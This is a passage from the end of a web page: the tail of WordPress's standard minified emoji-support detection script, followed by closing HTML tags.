e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.shoppingbun.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>